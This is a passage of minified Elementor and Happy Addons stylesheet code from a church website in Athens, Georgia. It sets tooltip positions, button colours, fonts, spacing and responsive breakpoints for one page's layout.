transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-2990 .elementor-element.elementor-element-3bb45644 .elementor-repeater-item-be19c80.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F4F63;background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1F4F638A 0%, #1F4F63 100%);opacity:1;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2% 8% 8% 8%;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-38246520 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:15px;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title{color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-type-html{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous{background-color:#BD3333;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:2% 2% 2% 2%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-57054356.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 3% 3% 5%;}.elementor-2990 .elementor-element.elementor-element-7af4269 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce > .elementor-widget-container{margin:0px 0px 19px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce{text-align:center;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:34px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7c251908:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/heart-3a.png");background-size:cover;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:50px;}.elementor-2990 .elementor-element.elementor-element-3bb45644:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;}.elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-background-overlay{background-color:#F8F8F8;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-3bb45644{border-style:solid;border-width:8px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 .elementor-repeater-item-8c477b8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{margin:36px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 6% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-2df2a01d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d{text-align:center;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:23vw;max-width:19vw;height:142px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-6d2f2461 .elementor-repeater-item-d3f21dd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-2990 .elementor-element.elementor-element-4b9e7243 .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:9px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-39127ef2{text-align:center;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:1.1em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae{text-align:center;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:0.8em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:6px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-5d5a5100 .elementor-repeater-item-7b9c98f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:26px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-748682b2 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:end;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:0.8vw;font-weight:800;text-transform:uppercase;line-height:3.6em;letter-spacing:4px;color:#212121;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:left;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon{background-color:#ffffff;--icon-padding:0.6em;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon i{color:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon svg{fill:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover i{color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover svg{fill:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:22px;}.elementor-2990 .elementor-element.elementor-element-0aee201 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:0.8vw;font-weight:800;line-height:1.5em;letter-spacing:1px;color:#212121;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-9b73513 .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-ce3768c img{height:130px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-9b73513{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-935db9c .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-71693bd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-e668960{width:auto;max-width:auto;text-align:start;}.elementor-2990 .elementor-element.elementor-element-e668960 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960 img{width:100%;height:189px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-b299ebf{width:auto;max-width:auto;text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf img{height:178px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-ce7d825 .elementor-repeater-item-3fae766.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-eab6884.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button{background-color:#205064;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-297be80{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:16px 10px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button{background-color:#094F04;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-92f564a{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:16px 0px 0px 10px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-4aa6b707:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{border-style:solid;border-width:10px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 36px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:50px 20px 50px 20px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:100%;max-width:100%;height:118px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:start;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:0px 20px 50px 20px;}}@media(min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:42%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:31.664%;}.elementor-2990 .elementor-element.elementor-element-7c251908{width:26%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:19%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:34%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:34.95%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:65.05%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:46.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:50%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:50%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:100%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:100%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:100%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:100%;}.elementor-2990 .elementor-element.elementor-element-a46fe8b{width:100%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:100%;}}@media(max-width:767px){.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon{font-size:50px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-size:23px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:0px 12px 15px 12px;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 